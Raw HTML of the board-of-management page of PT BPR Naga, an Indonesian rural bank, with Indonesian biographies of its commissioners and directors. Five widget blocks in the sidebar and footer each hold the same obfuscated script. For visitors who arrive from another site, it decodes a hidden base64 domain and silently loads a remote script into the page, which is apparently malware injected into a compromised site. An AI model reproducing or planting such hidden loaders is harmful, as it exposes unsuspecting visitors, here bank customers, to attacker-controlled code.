	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://www.bprnaga.com/simulasi-kredit-anuitas/">Simulasi Kredit Anuitas</a></li>
</ul>
</li>
<li id="menu-item-3868" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3868"><a href="#">Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://www.bprnaga.com/tentang-kami/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://www.bprnaga.com/tentang-kami/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.bprnaga.com/tentang-kami/sejarah-singkat/">Sejarah Singkat</a></li>
	<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://www.bprnaga.com/tentang-kami/pemegang-saham/">Pemegang Saham</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3927 current_page_item menu-item-3929"><a href="https://www.bprnaga.com/tentang-kami/pengurus/" aria-current="page">Pengurus</a></li>
	<li id="menu-item-5093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5093"><a href="https://www.bprnaga.com/tentang-kami/piagam-audit-internal/">Piagam Audit Internal</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.bprnaga.com/tentang-kami/grafik-pertumbuhan/">Pertumbuhan</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.bprnaga.com/karir/">Karir</a></li>
</ul>
</li>
<li id="menu-item-3875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3875"><a href="#">Laporan</a>
<ul class="sub-menu">
	<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4693"><a href="https://www.bprnaga.com/laporan-keuangan-publikasi/">Laporan Keuangan Publikasi</a></li>
	<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://www.bprnaga.com/laporan-gcg/">Laporan Good Corporate Governance</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.bprnaga.com/laporan-tahunan/">Laporan Tahunan</a></li>
</ul>
</li>
<li id="menu-item-3844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3844"><a href="#">Kegiatan</a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://www.bprnaga.com/photo-gallery/">Photo Gallery</a></li>
</ul>
</li>
<li id="menu-item-4888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4888"><a href="#">Hubungi Kami</a>
<ul class="sub-menu">
	<li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://www.bprnaga.com/kontak/">Kontak Kami</a></li>
	<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.bprnaga.com/prosedur-bertransaksi/">Prosedur dan Tata Cara Bertransaksi</a></li>
	<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.bprnaga.com/pengaduan-nasabah/">Tata Cara Pelayanan dan Penyelesaian Pengaduan</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #ht-site-navigation -->
		</div>
	</header><!-- #ht-masthead -->

	<div id="ht-content" class="ht-site-content ht-clearfix">
<header class="ht-main-header">
	<div class="ht-container">
		<h1 class="ht-main-title">Pengurus</h1>		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bprnaga.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bprnaga.com/tentang-kami/" itemprop="item"><span itemprop="name">Tentang Kami</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Pengurus</span></span><meta itemprop="position" content="3" /></li></ul></nav>	</div>
</header><!-- .entry-header -->

<div class="ht-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
				
<article id="post-3927" class="post-3927 page type-page status-publish">

	<div class="page-content">
		<h3><em><strong>Dewan Komisaris :&nbsp;</strong></em></h3>
<p><em><strong>I Wayan Cenik, SE ( Komisaris Utama )</strong></em></p>
<p><img decoding="async" class=" wp-image-4157 alignleft" src="https://www.bprnaga.com/wp-content/uploads/2019/09/foto-pak-yance-1-185x300.jpg" alt="" width="160" height="259" srcset="https://www.bprnaga.com/wp-content/uploads/2019/09/foto-pak-yance-1-185x300.jpg 185w, https://www.bprnaga.com/wp-content/uploads/2019/09/foto-pak-yance-1.jpg 590w" sizes="(max-width: 160px) 100vw, 160px" />  </p>
<p align="justify">Lebih akrab dipanggil &#8220;YANCE&#8221; seorang Profesional muda kelahiran Gianyar, Tanggal 16&nbsp; Agustus tahun 1973 memperoleh gelar sarjana di bidang ekonomi dan bisnis tahun 1996. Karena pengalamannya di bidang Akuntansi pada tahun 1996 menjabat sebagai Financial dan Accounting Controller di PT. Waka Gae Selaras. Kemudian pada tahun 2000 bergabung di perusahaan UC. SILVER Group sebagai Internal Auditor dan pada tahun 2011 menjabat sebagai Komisaris di PT. BPR Naga yang kemudian pada bulan September 2021 menduduki jabatan sebagai Komisaris Utama PT. BPR Naga</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>&nbsp;</h4>
<h4><strong>Dewan Komisaris :&nbsp;</strong></h4>
<p><em><strong>Fadlyn Yudhana ( Komisaris )&nbsp;</strong></em><br />
<img decoding="async" class=" wp-image-4075 alignleft" src="https://www.bprnaga.com/wp-content/uploads/2022/06/pk-yudhna.png" alt="" width="244" height="256">  </p>
<p align="justify">Lebih akrab dipanggil “Yudha” Lahir di Medan, 22 April 1987, menyelesaikan Pendidikan Sarjana di Simon Fraser University, Kanada pada tahun 2013. Memulai karir dibidang perbankan sebagai Priority Banking Officer di PT. BPR Lestari dari tahun 2015 sampai 2016, selanjutnya pada tahun 2016 &#8211; 2017 bergabung di Le Meridien Bali Jimbaran, sebagai Event and Promotion Specialist. Selanjutnya pada tahun 2017 sampai dengan 2020 sebagai Event Manager di Triple E Event Bali.<br />
Mulai tahun 2020 bergabung di PT. BPR Naga sebagai Staff SPI, yang kemudian pada bulan Juni tahun 2022 menduduki jabatan sebagai Komisaris PT. BPR Naga.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>&nbsp;</h4>
<h4><strong>Direksi :&nbsp;</strong></h4>
<p><em><strong>I Wayan Budi Artana, SE ( Direktur Utama )&nbsp;</strong></em><br />
<img loading="lazy" decoding="async" class=" wp-image-4075 alignleft" src="https://www.bprnaga.com/wp-content/uploads/2021/10/Pak-Budhi.jpg" alt="" width="244" height="256">  </p>
<p align="justify">Lahir di Denpasar pada tahun 1980, menyelesaikan Pendidikan Sarjana di Universitas Udayana pada tahun 2004. Memulai karir dibidang perbankan sebagai Admin Kredit di PT. BPR Ubudmas Dharmasentana dari tahun 2002 sampai 2003, selanjutnya pada tahun 2008 &#8211; 2010 bergabung di PT. Bank Tabungan Pensiunan Nasional, Tbk sebagai Relationship Officer. Selanjutnya pada tahun 2010 sampai dengan 2014 sebagai Account Officer di PT. Bank Pundi Indonesia, Tbk dan PT. Bank Maspion, Tbk. Mulai tahun 2014 bergabung di PT. BPR Naga sebagai Kabag. Unit Bisnis, yang kemudian pada bulan September 2021 menduduki jabatan sebagai Direktur Utama PT. BPR Naga.</p>
<p>&nbsp;</p>
<h4>&nbsp;</h4>
<p><em><strong>Ir. I Nyoman Semurah ( Direktur )&nbsp;</strong></em></p>
<p><img loading="lazy" decoding="async" class=" wp-image-4159 alignleft" src="https://www.bprnaga.com/wp-content/uploads/2019/09/I-Nyoman-Semurah-286x300.jpg" alt="" width="244" height="256" srcset="https://www.bprnaga.com/wp-content/uploads/2019/09/I-Nyoman-Semurah-286x300.jpg 286w, https://www.bprnaga.com/wp-content/uploads/2019/09/I-Nyoman-Semurah-768x804.jpg 768w, https://www.bprnaga.com/wp-content/uploads/2019/09/I-Nyoman-Semurah-978x1024.jpg 978w, https://www.bprnaga.com/wp-content/uploads/2019/09/I-Nyoman-Semurah.jpg 1082w" sizes="auto, (max-width: 244px) 100vw, 244px" />  </p>
<p align="justify">Lahir di Blahbatuh Gianyar pada tahun 1969, menyelesaikan Pendidikan Sarjana di Universitas Udayana Denpasar pada Tahun 1993 yang kemudian pada Tahun 1995-2009 berkarir di Bank Sri Partha dengan jabatan terakhir sebagai Kabag Supervisi Cabang, selanjutnya menjabat sebagai senior Officer Manajemen Risiko &amp; Kepatuhan di Bank Andara pada tahun 2010-2011. Selanjutnya pada tahun 2011-2017 bergabung dengan PT. BPR Prima Dewata sebagai Kabag. Manajemen Risiko dan Kepatuhan. yang kemudian pada bulan Oktober 2017 menduduki jabatan sebagai direktur yang membawahkan Fungsi Kepatuhan di PT. BPR Naga.</p>
			</div><!-- .entry-content -->
	
</article><!-- #post-## -->


				
			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bprnaga.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #secondary -->
	</div>


	</div><!-- #content -->

	<footer id="ht-colophon" class="ht-site-footer">
				<div id="ht-top-footer">
			<div class="ht-container">
				<div class="ht-top-footer ht-clearfix">
					<div class="ht-footer ht-footer1">
						<aside id="text-6" class="widget widget_text"><h4 class="widget-title">Contact Info</h4>			<div class="textwidget"><ul>
<li>JL. Raya Batubulan 36N, Batubulan Sukawati, Gianyar - Bali</li>
<li>Phone: (0361) 8401000</li>
<li>Fax: (0361) 8401111</li>
<li>Email: bprnaga@gmail.com/
                 info@bprnaga.co.id</li>
<li>BPR NAGA Berizin dan diawasi oleh OJK 
serta merupakan Peserta Program Penjaminan LPS</li>
</ul></div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
					</div>

					<div class="ht-footer ht-footer2">
						
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h4 class="widget-title">Berita Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bprnaga.com/pengumuman-34/">Pengumuman</a>
									</li>
											<li>
					<a href="https://www.bprnaga.com/pengumuman-33/">Pengumuman</a>
									</li>
											<li>
					<a href="https://www.bprnaga.com/pengumuman-32/">Pengumuman</a>
									</li>
					</ul>

		</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
					</div>

					<div class="ht-footer ht-footer3">
						<aside id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title">Find US</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3944.643859941375!2d115.25695781403454!3d-8.630146793798158!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd23dc64bff45e5%3A0xd9d35af0a01677a4!2sPT%20BPR%20NAGA!5e0!3m2!1sid!2sid!4v1569017932109!5m2!1sid!2sid" width="800" height="150" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
					</div>

					<div class="ht-footer ht-footer4">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2024/06/bprsabahat.png" alt="BPR" style="padding-bottom:20px;">
<img src="/images/logo/Ayo-Ke-Bank.png" alt="Ayo ke Bank" style="padding-bottom:20px;">
<img src="/images/logo/logo-lps.png" alt="LPS" style="padding-bottom:20px;width:175px;">
<img src="/images/logo/barcode kepesertaan tenaga kerja.jpg" alt="BPJS KetenagaKerjaan" style="padding-bottom:20px;width:100px;"></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
					</div>
				</div>
			</div>
		</div>
		
		<div id="ht-bottom-footer">
			<div class="ht-container">
				<div class="ht-site-info">
					Copyright © 2024 PT. Bank Perkreditan Rakyat Naga. All Right Reserved.				
				</div><!-- #site-info -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="ht-back-top" class="ht-hide"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/jquery.nav.js?ver=1.00" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/owl.carousel.js?ver=1.00" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/isotope.pkgd.js?ver=1.00" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/nivo-lightbox.js?ver=1.00" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/superfish.js?ver=1.00" id="superfish-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/wow.js?ver=1.00" id="wow-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/odometer.js?ver=1.00" id="odometer-js"></script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/waypoint.js?ver=1.00" id="waypoint-js"></script>
<script type="text/javascript" id="total-custom-js-extra">
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/www.bprnaga.com\/wp-content\/themes\/bpr-naga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bprnaga.com/wp-content/themes/bpr-naga/js/total-custom.js?ver=1.01" id="total-custom-js"></script>

</body>
</html>
